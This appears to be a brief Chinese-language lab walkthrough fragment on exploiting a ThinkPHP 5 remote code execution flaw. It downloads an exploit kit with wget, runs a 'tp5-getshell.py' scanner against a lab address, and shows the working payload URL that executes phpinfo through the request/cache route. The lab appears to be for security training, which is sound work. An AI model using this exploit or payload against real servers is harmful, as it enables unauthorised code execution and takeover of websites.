 wget http://tools.hetianlab.com/tools/ThinkPHP5.zip
解压：unzip ThinkPHP5.zip
检测：python tp5-getshell.py -u
http://10.1.1.100/thinkphp5.1beta/public/
只有最后一条是检测成功的，即：
http://10.1.1.100/thinkphp5. 1beta/public/index.php?
s=/index/\think\request/cache&key= 1 lphpinfo
用浏览器访问phpinfo：